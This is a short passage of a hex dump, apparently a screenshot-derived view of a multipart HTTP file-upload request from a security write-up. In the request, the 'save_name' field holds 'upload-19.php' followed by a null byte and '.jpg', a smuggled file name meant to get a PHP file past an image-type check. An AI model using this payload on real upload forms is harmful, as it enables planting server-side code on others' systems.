 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
5f 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f 61 64 _name" upload
2d 31 39 2e 70 68 70 00 2e 6a 70 67 0d 0a 2d 2d -19.php.jpg --
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 36 35 33 30 -----------36530
36 33 39 39 39 34 31 34 34 33 37 32 31 36 37 37 6399941443721677
38 33 37 38 37 30 33 31 0d 0a 43 6f 6e 74 65 6e 83787031 Conten
74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="